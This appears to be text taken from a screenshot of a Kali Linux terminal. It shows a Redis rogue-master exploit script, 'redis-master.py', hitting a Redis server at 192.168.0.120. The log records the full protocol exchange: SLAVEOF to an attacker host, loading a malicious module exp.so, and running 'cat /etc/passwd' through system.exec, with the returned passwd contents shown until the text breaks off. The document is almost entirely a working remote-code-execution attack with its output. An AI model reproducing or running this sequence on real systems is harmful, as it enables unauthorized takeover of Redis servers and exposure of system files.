 root@ykali:~/redis-rogue-getshell# python3 redis-master.py -r 192.168.0.120 -p 6379 -L 192.168
.0.108 -P 12138 -f RedisModulesSDK/exp.so -c "cat /etc/passwd"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n192.168.0.108\r\n$5\r\n12138\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'*1\r\n$4\r\nPING\r\n'
>> receive data: b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
>> receive data: b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsyn
c2\r\n'
>> receive data: b'*3\r\n$5\r\nPSYNC\r\n$40\r\n7b70f19633fdda2880dfbedbe77a3ef7ce821077\r\n$1\
r\n1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$15\r\ncat /etc/passwd\r\n'
>> receive data: b'$2597\r\nroot:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\
ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/v
ar/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sb
in/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\
noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\n
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:65534:65534:Kernel Overflow User:/:/sbin
KALI LINUX